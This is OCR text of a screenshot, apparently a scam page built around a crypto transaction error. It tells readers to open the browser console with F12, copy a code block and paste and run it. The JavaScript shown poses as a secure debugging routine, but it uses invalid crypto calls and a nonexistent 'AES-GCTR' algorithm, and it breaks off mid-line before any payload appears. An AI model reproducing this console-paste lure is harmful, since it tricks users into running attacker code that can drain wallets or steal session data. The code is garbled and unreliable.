
sendTransaction is not allowed in batch
requests.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vqre0aawo8s

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Transactions denied, 
sendTransaction is not allowed in batch req
uests. (Hash: 0xbdda059d)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"PBKDF2",hash:"SHA-256"},tru
e,["encrypt"]);

  const _sig = await crypto.subtle.deriveKe
y({name:"ECDSA",salt:new Uint8Array(14)}, _
0xBlock, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[VALIDATING] calldata_offs